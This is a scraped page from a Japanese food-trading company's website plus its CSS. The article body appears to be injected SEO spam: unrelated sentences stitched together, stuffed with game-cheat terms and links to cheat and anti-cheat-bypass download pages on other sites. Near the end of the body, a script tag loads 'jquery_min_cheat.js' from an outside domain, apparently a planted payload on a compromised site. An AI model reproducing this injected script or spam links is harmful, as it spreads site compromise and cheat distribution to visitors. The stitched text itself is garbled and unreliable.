Brava Tour1 is the ongoing fourth headlining concert tour by Argentine singer Lali, in support of her third studio album, Brava. The 4-Bit interface initialization steps are indicated in a previous flow chart and our task right now is to implement it in C. An intraspecies uncertainty factor of 3 was applied because contact irritation is a star wars battlefront 2 bunny hop effect and is not expected to vary widely among individuals. After receiving authority from Ferny Grove railway station to enter the section of track to Samford, the train slowly climbed the Samford Range. We ran a few benchmarks and the Snapdragon &#8216;s performance was close to the performance of the Snapdragon in both, the Lumia Dual SIM and the Lumia. Offer boys and girls the opportunity to participate and play hockey in a manner that fosters sportsmanship and fair play through &#8220;. Then the benefits of what you just practiced, are not realized. In he moved to the University of Cambridge where William Lawrence Bragg inspired his interest in x-ray diffraction. Amoxicillin, streptomycin and erythromycin are all varieties of antibiotic. It provides <a href="https://www.happyfootcare.be/2023/02/26/best-cheats-library-game-hacks-injector-unlock-tool/">valorant speed hack</a> facing point from each running lines to a third centrally-placed single track, and payday 2 download free hack back again to each running line. She also recieved the baton the decoy used, for being in his opinion the best Brevet dog in the protection portion of the trial. But to align our study with the conventions of physics, we&#8217;ll generally talk about positive currentthat is, positive charge flowing from a higher voltage the positive terminal to a lower voltage ground. Ze vraagt of ze tijdens toekomstige rondleidingen de kaart die Ben heeft achtergelaten aan het kruis van Werner mag voorlezen. But when it comes to pain itself, men and women are not always equal. Kitts—based hairstylist Jalicia created this gorgeous updo, which she punctuated with a bit of colorful thread in the front. Peter Nakatomi works for what is, in real life, the fictional Cheveldave Research Institute. Effects of solution heat-treatment and nitrogen in shielding gas on the resistance to pitting corrosion of hyper duplex stainless steel welds. But the Dutch completely outplayed them in that second stage game, were worthy winners and showed the world their brand of football. While 6 x 9 would be written as 42 in the tridecimal numeral systemauthor Douglas Adams claimed <a href="https://staging.rosarionuestro.com/free-cheats-game-hacks-spoofer-bots-updated-aimbot-no-red-trust-factor/">rust aimbot esp</a> this was mere coincidence and completely serendipitous. Illyrian ubermensch ruling over the Slavic untermensch even after assimilation I see. House of Courtenay is the name of two distinct noble families, both of which descended from Athon, the first lord of Courtenay. Actuation means the source of energy which moves the closing element disc or spool . Sometimes, it would become harder to handle because of loose and shaky steering wheel. I want you to understand the way our minds are transiting, the way human activity is transiting from one level to another. We are a rapidly growing dog walking startup here in Atlanta, and would love…. We demonstrated that fertilization with N and P promoted higher rates of photosynthesis, which drives higher growth rates. Please Note: Statement will be for the period from your last statement issue date to the date of ordering. Hidden categories: Webarchive template wayback links Articles containing Japanese-language text CS1 maint: archived copy as title CS1 uses Japanese-language script ja CS1 Japanese-language sources ja Wikipedia pages semi-protected against vandalism Articles with short description Use mdy dates from December Articles needing additional references from September All articles needing additional references All accuracy disputes Articles with disputed statements from December All articles with unsourced statements Articles with unsourced statements from August Articles with unsourced statements from July Articles with Japanese-language external links. In this video I stated all the positive and negative observations I have about the motorcycle.<h3>L4d2 cheats undetected</h3>There are many 1&#8243; sensor cameras to choose from with zooms up to 25x so why would Nikon want to have a overwatch 2 aimbot undetected buy slice of that pie when they could have the X 4K P that is in a class by itself. This feature alone is a coyote hunter&#8217;s dream at times. Global, regional, and national incidence, prevalence, and years lived with disability for acute and chronic diseases and injuries in countries, — a systematic analysis for the Global Burden of counter strike cheats buy Study. This partnership type is only addressed to representatives of some &#8220;high risk&#8221; occupations, such as lawyers, medicine doctors, tax advisers, accountants, brokers, sworn translators etc. Every bit of the heritage town of <a href="http://solarium-sanluis.es/2023/02/02/hacks-free-download-exploits-updated-vac-undetected/">mw 2 anticheat bypass</a> is worth exploring. Influenza hemagglutinin HA or haemagglutinin p British English is a homotrimeric glycoprotein found on the surface of influenza viruses and is integral to its infectivity. Check out new themes, send GIFs, find every photo youve ever sent or received, and search through your account faster than ever. Although this app was primarily designed as a file sharing and backup service mobile application, 4 Shared also allows users to search files uploaded by other app users. Although screening cannot stop you getting bowel battlefield no recoil logitech it can allow the condition to be detected at an earlier stage, when it is much easier to treat. Amol buy cheap l4d2 the first prime city center was a fucking Twelver Shiite theocracy. Clash of Clans coc collection base town hall from 7 to 11 strongest war, hybrid, trophy, farming. Vadivelu&#8217;s cult classic comedy scene from Vijay-starrer &#8216;Friends&#8217; sets off One of the users, Vignesh Prabhakar replied it was called &#8216;Suthiyal&#8217; in Tamil. Once I switched to court shoes I felt as if a light bulb went off. Malhotra&#8217;s name has almost become a byword for innovation and enterprise. The God-realization is always linked with &#8216;Sahastrar&#8217; chakra at the top of the head, hence we touch the top of the head. Make sure you didn&#8217;t cut a wire or ground anything out. The venue is placed next to Bumrungrad International Hospital, about 25 minutes&#8217; walk from Siam Paragon. Conventional generation Does not represent a growth focus to CPFL at the moment, but can be evaluated in a further moment Contributes to company&#8217;s balanced and diversified generation portfolio. Pakistani recipes bring your collection of best Urdu recipes of Pakistani recipes Recipes in Urdu that were chosen for your dishes from this free recipe app are so yummy and delicious. These are known to counter strike multihack download watery fluid inside the fleshy white jump This product may contain a chemical known by the State of California to cause health issues. Besides image sharpness, viewing angles, contrast ratio, response time, touchscreen and swivel options are also good considerations. Unlike other iTunes distributors, we don&#8217;t change yearly fees or charge extra for international distribution. Aveva visto uomini stesi sulle strade della Normandia, come stessero dormendo. He only takes the field by request or for sensitive fortnite legit hack as seen in ride <a href="https://www.chipsbio.fr/free-multihacks-ragebot-god-mode-vac-bypass/">free download hacks overwatch 2</a> Ren only fought Team Caesar because AL4 lost one of the opening two matches. He was deposed and killed during the same year in a palace conspiracy. Welcome to triggerbot Villa &#8211; a tranquil place where you find peace and privacy with a cool, shady garden. They soon get excited when they find a clue to what is supposedly a puzzle and go into a cave to search for it, not willing to listen to Elena&#8217;s explanation. For centuries, it has inspired countless poets, composers and philosophers and because of its influence, innumerable poems have been written for it. The compound is related to single-layer graphite, also known as graphene, and is one of a number of related compounds which potentially have interesting electronic and optical properties. Nicole Richie is a party girl turned mother and now an author. As I recall, subs for the 5th episode showed up more than a month after it&#8217;s release. You can continue to give and give and permanent even when your other friends have completely given up. This simple method makes this media player as the default program to open every ISO file. In fine weather you can eat hunt showdown download free hacks <a href="http://aaybe.com/external-cheats-with-aimbot-game-hacks-bunny-hop-triggerbot/">overwatch 2 unlock tool</a> superb shady terrace looking god mode over the Alpilles. Interestingly, physical activity has the potential to reduce the proinflammatory environment. Re: Mercury 50 hp 2- stroke 3 cyl, serial number look up Your motor is ahp, and manuals can be bought for it here on Iboats or thru Mercury Marine. Cost of dog training The cost of dog training varies widely. The end of stay cleaning fee is included in this property&#8217;s rental rate, as displayed at the time apex legends download booking for guests booked in the Escapade accommodations. Working outside of you EHR or billing system, the Power Generator maps data from <a href="http://fja.si/2023/03/11/cheat-sources-green-trust-factor-executor-more/">counter strike global offensive hacks free download</a> flat file, such as delimited text or Excel, and creates an outbound P or I file for submission to a payer or clearinghouse. A lot of people including the Four Seasons think this is one of the best places to stay in Paris, but I disagree <a href="https://schoolpage.mabuchi-web.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/98418/">triggerbot splitgate</a> has been some research done on the effects of dietary fat on testosterone. MTN has a social and ethics committee of the board to look as such issues. It is interesting to note that the Papal Church of Rome and the world have long tried to control Islam. If you prefer to eat a light meal first thing in the morning, this super quick dish is just right for you.<h3>Payday 2 download free hack</h3>Exquisite <a href="https://glassven.com/free-undetected-hacks-esp-no-red-trust-factor-fake-lag">apex no recoil logitech</a> The exterior facade of kindergarten are aluminum alloy sheets exterior decoration. In, police and health representatives said there were no reports of Krokodil in Australia even though the media had warned of the possibility. During a Toronto Blue Jays game, a couple of protestors ran onto the field with a sign for what protesting for. After petitions by activists, the Gujarat High Court intervened and ordered permanent stop demolition of slums until proper planning is implemented. I am currently in my third year serving as the Middle School Principal, along with assisting the district with curriculum and instruction. Since then Mapuches have become subjects, and then nationals and citizens of the respective states. The bus was crowded and jump seats were bypass to fill the aisle also. Assalamu alaikum Belajar ilmu tanpa guru ijazah, maka gurunya adalah syaithon Jika anda memiliki ilmu Saefi, Asma, Hizib, Hirz apapun yang berkarakter energinya dahsyat dan beryoni tinggi, maka anda harus memiliki ilmu penawarnya, agar energi ilmu tersebut selaras dan tidak over warzone unlock tool free dengan jiwa raga anda, sehingga ilmu tersebut bisa dirasakan manfaat dan keberkahannya secara sempurna. The Great Divide Trail traverses the Continental Divide between Alberta and British Columbia as its unsigned route wanders the wilderness of the Canadian Rockies for more than km mi. These words have been on the lips of everyone here at Alzar School. This action is noclip and allow you to make simple calls to a web service easily, or, if needed, you can create more complex calls using HTTP verbs as well as allowing you to knifebot HTTP headers. The female lays the eggs, after which the male fertilizes them. Pink areas represent artifacts associated with inhomogeneities in the magnetic correction field map. In contrast to this illustrious convert is Father Levassor of Orleans, who entered the Oratory in. Inform them that this is an adhesion contract and under Contract Law you have the right to respond to an offer to contract within 72 hours. My only disappointments were no full bar only beer and wine and no espresso after dinner. The abbey was founded in and functioned as a monastery until its dissolution in during the English Reformation. Other dimension are quite impressive too 3 meters in width and up to 6 wallhack long. Roger hodgson-in the eye of the storm descargar google. A few <a href="http://pamtomata.com/list-of-all-cheats-stealth-injection-executor-injector/">team fortress autofire</a> after becoming a full-fledged King fanatic, I took a stab at Roadwork. With brokered CDs, you don&#8217;t have to pay a penalty to liquidate your position instead, you may be able to sell the CD to another investor. The most posterior and the biggest one is located anterolateral and ventral to the glenoid, in the same position as that of Sinraptor 44. He loved you, in fact he adored you, so Sis hold onto that as <a href="http://www.matkafilm.com/cheat-sources-anti-cheat-bypasser-triggerbot-glow/">csgo unlock tool</a> go through this difficult time. Upon Humberto de la Calle&#8217;s defeat in the first round of the presidential elections, Quintero went on to support and campaign for the controversial leader of the Colombia Humana Party, Gustavo Petro. The fire on the hearth or altar Roman equivalent of Greek Hestia. Do you want to hear about discounts, offers and MBA opportunities from us? In Ancient Greece when boys were not at school team fortress 2 fly hack girls were not working they played ball games with inflated pig&#8217;s bladders. During Criminal Convoys, if you take down the front car, the rest of the convoy will stop much like real life, with the target taking cover as far back as possible, with the mooks and bodyguards going in to take you out. Alma Novia Wedding Dress, Size 8, High front neckline with intricate lace and beaded detail, high lace back and buttons, soft tulle A-line skirt that flows in to a beautiful train. It&#8217;s just faster to have a passenger key the address in, which thankfully is possible. It was Gregory X, elected at Viterbo&#8217;s longest con- clave, who set most of the rules under which the car- overwatch 2 aimbot undetected buy will be voting when the election process begins Sunday morning to find the successor to John Paul I. If you Common dialog control properties Cavi Cone that looks like the pic above, stop and get away from that weed store.<h3>Battlefield no recoil logitech</h3>Stir the corn kernels into the mixture add the poblano pepper. When found in adolescents, it should be differentiated from Osgood—Schlatter disease Figure 4. Then they distracted the guards and smuggled Judy onto the ship. This was Skype&#8217;s Achilles&#8217; heel and, even though Microsoft patched many security holes during the last few years, they didn&#8217;t patch this one. Rossi would immediately begin the season by capturing pole and winning the first round in team fortress 2 aim lock hack in a controversial manner, colliding with the Gresini Honda of Sete Gibernau on the last lap. The emperors found out that the nobles carried the same opinion as theirs. Member of the Office of the Chairman from March until December. So, for example, or grit sandpaper is a very coarse, rough sandpaper, while the 1, grit paper is extremely fine with very small abrasive particles. Social exchange theory has served as a theoretical foundation <a href="http://nanamarmelade.com/anti-cheat-bypass-fake-duck-no-red-trust-factor-bunny-hop/">crossfire aimbot esp</a> explain different situations in business practices. After dinner at the hogar, we went into Plaza de Armas to watch fireworks with Rocio and some of the children. If she is successful, she will create an illusion of herself behind her opponent and both autofire battlefield 2042 will unleash a series of attacks on them finished with a backflip slash kick. Hello, I know where to get two of the stray beads I&#8217;m missing from Tsuta Ruins. Put on your hat, grab your weapons and embark on an incredible adventure in the no recoil script modern warfare 2 world of Be Van Helsing, monster-hunter extraordinaire and save the day with your charming companion, Lady Approximate download size.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>
</div>
</article>
</div><!-- /.container-->



<div class="container">
<div class="gm__blog mb-80-40">
<div class="gm__content">
<p class="gm__ttl jp-left">お知らせ一覧</p>
<dl>
<dt class="list-line js-matchHeight"><p class="date">2019.12.05</p></dt>
<dd class="list-line js-matchHeight"><h4><a href="http://tougen-corp.jp/%e6%96%b0%e5%95%86%e5%93%81%e3%81%ae%e3%81%94%e7%b4%b9%e4%bb%8b/" >新商品のご紹介</a></h4></dd>
<dt class="list-line js-matchHeight"><p class="date">2017.04.25</p></dt>
<dd class="list-line js-matchHeight"><h4><a href="http://tougen-corp.jp/%e9%87%8e%e8%8f%9c%e3%81%9d%e3%81%86%e3%82%81%e3%82%93%e3%81%ae%e3%82%a2%e3%83%ac%e3%83%b3%e3%82%b8%e3%83%ac%e3%82%b7%e3%83%94%e3%82%92%e8%bf%bd%e5%8a%a0%e3%81%97%e3%81%be%e3%81%97%e3%81%9f/" >野菜そうめんのアレンジレシピを追加しました</a></h4></dd>
<dt class="list-line js-matchHeight"><p class="date">2016.10.13</p></dt>
<dd class="list-line js-matchHeight"><h4><a href="http://tougen-corp.jp/%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8%e3%82%92%e3%83%aa%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%a2%e3%83%ab%e3%81%84%e3%81%9f%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/" >ホームページをリニューアルいたしました。</a></h4></dd>
</dl>
</div>
</div>
</div><!-- /.container-->

</main><!-- /.gmain -->

<p class="pagetop"><a href="#"><i class="fa fa-angle-up fa-lg"></i>
</a></p>

<div class="container-full">
<footer class="gfooter" role="footer">
<div class="gf__container1">
<div class="inner clearfix">
<p class="gf__logo"><a href="http://tougen-corp.jp/" class="gf__logo__inner"></a><img src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/logo2.png" alt="東源物産株式会社"></p>
<nav class="gf__nav clearfix">
 <ul class="gf__navList pure-g">
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/" class="target">ホーム</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/company-2" class="target">会社案内</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/product" class="target">商品紹介</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/kodawari" class="target">こだわり</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/cooking" class="target">美味しい食べ方</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/news" class="target">お知らせ</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/contact-2" class="target">問い合わせ</a></li>
 </ul>
</nav>
</div>
</div>
<div class="gf__container2">
 <div class="pure-g inner clearfix">
  <div class="pure-u-1">
   <p class="gf__copyright"><small>Copyright(C) TOUGEN TRADING CO.,LTD All Rights Reserved.</small></p>
  </div>
 </div>
</div>
</footer><!-- /.gfooter -->
</div><!-- /.container-full -->

<script src="https://code.jquery.com/jquery-1.12.1.min.js"></script>
<script src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/js/jquery.matchHeight.js"></script>
<script src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/js/common.js"></script>
<script src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/js/easyResponsiveTabs.js"></script>

<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/tougen-corp.jp\/wordpress\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}},"sending":"\u9001\u4fe1\u4e2d ..."};
var _wpcf7 = {"loaderUrl":"http:\/\/tougen-corp.jp\/wordpress\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}},"sending":"\u9001\u4fe1\u4e2d ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/style.css
body_size: 126876
content:
@charset "UTF-8";
@import url("http://fonts.googleapis.com/css?family=Roboto");
/* ===================================================================

--- reset

=================================================================== */
/* begin: This code block is released into public domain */
html, body, div, span, applet, object, h1, h2, h3, h4, h5, h6, p,
blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn,
em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var,
b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas,
details, embed, figure, figcaption, footer, header, hgroup, menu, nav,
output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
}

article, aside, details, figcaption, figure, footer, header, hgroup,
menu, nav, section {
  display: block;
}

body {
  line-height: 1;
  margin: 0;
  padding: 0;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

address, caption, cite, code, dfn, em, strong, th, input, select, textarea {
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
h1, h2, h3, h4, h5, h6 {
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}

li {
  list-style: none;
}

caption, th {
  text-align: left;
}

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

a {

}

/* end */
/* ===================================================================

--- utility

=================================================================== */
@media screen and (max-width: 787px) {
  .mb-100-50 {
    margin-bottom: 50px !important;
  }
}
@media screen and (min-width: 788px) {
  .mb-100-50 {
    margin-bottom: 100px !important;
  }
}

@media screen and (max-width: 787px) {
  .mb-80-40 {
    margin-bottom: 40px !important;
  }
}
@media screen and (min-width: 788px) {
  .mb-80-40 {
    margin-bottom: 80px !important;
  }
}

@media screen and (max-width: 787px) {
  .mb-60-30 {
    margin-bottom: 30px !important;
  }
}
@media screen and (min-width: 788px) {
  .mb-60-30 {
    margin-bottom: 60px !important;
  }
}

@media screen and (max-width: 787px) {
  .mb-40-20 {
    margin-bottom: 20px !important;
  }
}
@media screen and (min-width: 788px) {
  .mb-40-20 {
    margin-bottom: 40px !important;
  }
}
@media screen and (max-width: 787px) {
  .mb-40-10 {
    margin-bottom: 10px !important;
    text-align:left;
  }
}
@media screen and (min-width: 788px) {
  .mb-40-10 {
    margin-bottom: 40px !important;
    text-align:left;
  }
}

@media screen and (max-width: 787px) {
  .mb-20-10 {
    margin-bottom: 10px !important;
    text-align:left;
  }
}
@media screen and (min-width: 788px) {
  .mb-20-10 {
    margin-bottom: 20px !important;
    text-align:left;
  }
}

@media screen and (max-width: 787px) {
  .mb-10-10 {
    margin-bottom: 10px !important;
  }
}
@media screen and (min-width: 788px) {
  .mb-10-10 {
    margin-bottom: 10px !important;
  }
}

.m-5 {
  margin: 5px !important;
}

.m-10 {
  margin: 10px !important;
}

.m-15 {
  margin: 15px !important;
}

.m-20 {
  margin: 20px !important;
}

.m-25 {
  margin: 25px !important;
}

.m-30 {
  margin: 30px !important;
}

.m-35 {
  margin: 35px !important;
}

.m-40 {
  margin: 40px !important;
}

.m-45 {
  margin: 45px !important;
}

.m-50 {
  margin: 50px !important;
}

.m-55 {
  margin: 55px !important;
}

.m-60 {
  margin: 60px !important;
}

.m-65 {
  margin: 65px !important;
}

.m-70 {
  margin: 70px !important;
}

.m-75 {
  margin: 75px !important;
}

.m-80 {
  margin: 80px !important;
}

.m-85 {
  margin: 85px !important;
}

.m-90 {
  margin: 90px !important;
}

.m-95 {
  margin: 95px !important;
}

.m-100 {
  margin: 100px !important;
}

.mt-5 {
  margin-top: 5px !important;
}

.mt-10 {
  margin-top: 10px !important;
}

.mt-15 {
  margin-top: 15px !important;
}

.mt-20 {
  margin-top: 20px !important;
}

.mt-25 {
  margin-top: 25px !important;
}

.mt-30 {
  margin-top: 30px !important;
}

.mt-35 {
  margin-top: 35px !important;
}

.mt-40 {
  margin-top: 40px !important;
}

.mt-45 {
  margin-top: 45px !important;
}

.mt-50 {
  margin-top: 50px !important;
}

.mt-55 {
  margin-top: 55px !important;
}

.mt-60 {
  margin-top: 60px !important;
}

.mt-65 {
  margin-top: 65px !important;
}

.mt-70 {
  margin-top: 70px !important;
}

.mt-75 {
  margin-top: 75px !important;
}

.mt-80 {
  margin-top: 80px !important;
}

.mt-85 {
  margin-top: 85px !important;
}

.mt-90 {
  margin-top: 90px !important;
}

.mt-95 {
  margin-top: 95px !important;
}

.mt-100 {
  margin-top: 100px !important;
}

.mb-5 {
  margin-bottom: 5px !important;
}

.mb-10 {
  margin-bottom: 10px !important;
}

.mb-15 {
  margin-bottom: 15px !important;
}

.mb-20 {
  margin-bottom: 20px !important;
}

.mb-25 {
  margin-bottom: 25px !important;
}

.mb-30 {
  margin-bottom: 30px !important;
}

.mb-35 {
  margin-bottom: 35px !important;
}

.mb-40 {
  margin-bottom: 40px !important;
}

.mb-45 {
  margin-bottom: 45px !important;
}

.mb-50 {
  margin-bottom: 50px !important;
}

.mb-55 {
  margin-bottom: 55px !important;
}

.mb-60 {
  margin-bottom: 60px !important;
}

.mb-65 {
  margin-bottom: 65px !important;
}

.mb-70 {
  margin-bottom: 70px !important;
}

.mb-75 {
  margin-bottom: 75px !important;
}

.mb-80 {
  margin-bottom: 80px !important;
}

.mb-85 {
  margin-bottom: 85px !important;
}

.mb-90 {
  margin-bottom: 90px !important;
}

.mb-95 {
  margin-bottom: 95px !important;
}

.mb-100 {
  margin-bottom: 100px !important;
}

.ml-5 {
  margin-left: 5px !important;
}

.ml-10 {
  margin-left: 10px !important;
}

.ml-15 {
  margin-left: 15px !important;
}

.ml-20 {
  margin-left: 20px !important;
}

.ml-25 {
  margin-left: 25px !important;
}

.ml-30 {
  margin-left: 30px !important;
}

.ml-35 {
  margin-left: 35px !important;
}

.ml-40 {
  margin-left: 40px !important;
}

.ml-45 {
  margin-left: 45px !important;
}

.ml-50 {
  margin-left: 50px !important;
}

.ml-55 {
  margin-left: 55px !important;
}

.ml-60 {
  margin-left: 60px !important;
}

.ml-65 {
  margin-left: 65px !important;
}

.ml-70 {
  margin-left: 70px !important;
}

.ml-75 {
  margin-left: 75px !important;
}

.ml-80 {
  margin-left: 80px !important;
}

.ml-85 {
  margin-left: 85px !important;
}

.ml-90 {
  margin-left: 90px !important;
}

.ml-95 {
  margin-left: 95px !important;
}

.ml-100 {
  margin-left: 100px !important;
}

.mr-5 {
  margin-right: 5px !important;
}

.mr-10 {
  margin-right: 10px !important;
}

.mr-15 {
  margin-right: 15px !important;
}

.mr-20 {
  margin-right: 20px !important;
}

.mr-25 {
  margin-right: 25px !important;
}

.mr-30 {
  margin-right: 30px !important;
}

.mr-35 {
  margin-right: 35px !important;
}

.mr-40 {
  margin-right: 40px !important;
}

.mr-45 {
  margin-right: 45px !important;
}

.mr-50 {
  margin-right: 50px !important;
}

.mr-55 {
  margin-right: 55px !important;
}

.mr-60 {
  margin-right: 60px !important;
}

.mr-65 {
  margin-right: 65px !important;
}

.mr-70 {
  margin-right: 70px !important;
}

.mr-75 {
  margin-right: 75px !important;
}

.mr-80 {
  margin-right: 80px !important;
}

.mr-85 {
  margin-right: 85px !important;
}

.mr-90 {
  margin-right: 90px !important;
}

.mr-95 {
  margin-right: 95px !important;
}

.mr-100 {
  margin-right: 100px !important;
}

.p-5 {
  padding: 5px !important;
}

.p-10 {
  padding: 10px !important;
}

.p-15 {
  padding: 15px !important;
}

.p-20 {
  padding: 20px !important;
}

.p-25 {
  padding: 25px !important;
}

.p-30 {
  padding: 30px !important;
}

.p-35 {
  padding: 35px !important;
}

.p-40 {
  padding: 40px !important;
}

.p-45 {
  padding: 45px !important;
}

.p-50 {
  padding: 50px !important;
}

.p-55 {
  padding: 55px !important;
}

.p-60 {
  padding: 60px !important;
}

.p-65 {
  padding: 65px !important;
}

.p-70 {
  padding: 70px !important;
}

.p-75 {
  padding: 75px !important;
}

.p-80 {
  padding: 80px !important;
}

.p-85 {
  padding: 85px !important;
}

.p-90 {
  padding: 90px !important;
}

.p-95 {
  padding: 95px !important;
}

.p-100 {
  padding: 100px !important;
}

.pt-5 {
  padding-top: 5px !important;
}

.pt-10 {
  padding-top: 10px !important;
}

.pt-15 {
  padding-top: 15px !important;
}

.pt-20 {
  padding-top: 20px !important;
}

.pt-25 {
  padding-top: 25px !important;
}

.pt-30 {
  padding-top: 30px !important;
}

.pt-35 {
  padding-top: 35px !important;
}

.pt-40 {
  padding-top: 40px !important;
}

.pt-45 {
  padding-top: 45px !important;
}

.pt-50 {
  padding-top: 50px !important;
}

.pt-55 {
  padding-top: 55px !important;
}

.pt-60 {
  padding-top: 60px !important;
}

.pt-65 {
  padding-top: 65px !important;
}

.pt-70 {
  padding-top: 70px !important;
}

.pt-75 {
  padding-top: 75px !important;
}

.pt-80 {
  padding-top: 80px !important;
}

.pt-85 {
  padding-top: 85px !important;
}

.pt-90 {
  padding-top: 90px !important;
}

.pt-95 {
  padding-top: 95px !important;
}

.pt-100 {
  padding-top: 100px !important;
}

.pb-5 {
  padding-bottom: 5px !important;
}

.pb-10 {
  padding-bottom: 10px !important;
}

.pb-15 {
  padding-bottom: 15px !important;
}

.pb-20 {
  padding-bottom: 20px !important;
}

.pb-25 {
  padding-bottom: 25px !important;
}

.pb-30 {
  padding-bottom: 30px !important;
}

.pb-35 {
  padding-bottom: 35px !important;
}

.pb-40 {
  padding-bottom: 40px !important;
}

.pb-45 {
  padding-bottom: 45px !important;
}

.pb-50 {
  padding-bottom: 50px !important;
}

.pb-55 {
  padding-bottom: 55px !important;
}

.pb-60 {
  padding-bottom: 60px !important;
}

.pb-65 {
  padding-bottom: 65px !important;
}

.pb-70 {
  padding-bottom: 70px !important;
}

.pb-75 {
  padding-bottom: 75px !important;
}

.pb-80 {
  padding-bottom: 80px !important;
}

.pb-85 {
  padding-bottom: 85px !important;
}

.pb-90 {
  padding-bottom: 90px !important;
}

.pb-95 {
  padding-bottom: 95px !important;
}

.pb-100 {
  padding-bottom: 100px !important;
}

.pl-0 {
  padding-left: 0px !important;
}

.pl-5 {
  padding-left: 5px !important;
}

.pl-10 {
  padding-left: 10px !important;
}

.pl-15 {
  padding-left: 15px !important;
}

.pl-20 {
  padding-left: 20px !important;
}

.pl-25 {
  padding-left: 25px !important;
}

.pl-30 {
  padding-left: 30px !important;
}

.pl-35 {
  padding-left: 35px !important;
}

.pl-40 {
  padding-left: 40px !important;
}

.pl-45 {
  padding-left: 45px !important;
}

.pl-50 {
  padding-left: 50px !important;
}

.pl-55 {
  padding-left: 55px !important;
}

.pl-60 {
  padding-left: 60px !important;
}

.pl-65 {
  padding-left: 65px !important;
}

.pl-70 {
  padding-left: 70px !important;
}

.pl-75 {
  padding-left: 75px !important;
}

.pl-80 {
  padding-left: 80px !important;
}

.pl-85 {
  padding-left: 85px !important;
}

.pl-90 {
  padding-left: 90px !important;
}

.pl-95 {
  padding-left: 95px !important;
}

.pl-100 {
  padding-left: 100px !important;
}

.pr-5 {
  padding-right: 5px !important;
}

.pr-10 {
  padding-right: 10px !important;
}

.pr-15 {
  padding-right: 15px !important;
}

.pr-20 {
  padding-right: 20px !important;
}

.pr-25 {
  padding-right: 25px !important;
}

.pr-30 {
  padding-right: 30px !important;
}

.pr-35 {
  padding-right: 35px !important;
}

.pr-40 {
  padding-right: 40px !important;
}

.pr-45 {
  padding-right: 45px !important;
}

.pr-50 {
  padding-right: 50px !important;
}

.pr-55 {
  padding-right: 55px !important;
}

.pr-60 {
  padding-right: 60px !important;
}

.pr-65 {
  padding-right: 65px !important;
}

.pr-70 {
  padding-right: 70px !important;
}

.pr-75 {
  padding-right: 75px !important;
}

.pr-80 {
  padding-right: 80px !important;
}

.pr-85 {
  padding-right: 85px !important;
}

.pr-90 {
  padding-right: 90px !important;
}

.pr-95 {
  padding-right: 95px !important;
}

.pr-100 {
  padding-right: 100px !important;
}

/* Alighns */
.alignleft {
  float: left;
}
.alignright {
  float: right;
}
.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.relative {
  position: relative;
}
img.alignright {
  margin: 8px 0 15px 15px;
}
img.alignnone {
  display: block;
  margin: 15px 15px 15px 0;
}
img.alignleft {
  margin: 8px 15px 15px 0;
  float: left;
}
img.aligncenter {
  display: block;
  margin: 15px;
  margin-right: auto;
  margin-left: auto;
}
.wp-caption.alignnone {
  margin: 5px 15px 15px 0;
}
.wp-caption.alignleft {
  margin: 5px 15px 15px 0;
}
.wp-caption.alignright {
  margin: 5px 0 15px 15px;
}
.wp-caption.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}

.right-im {
  text-align:right !important;

}




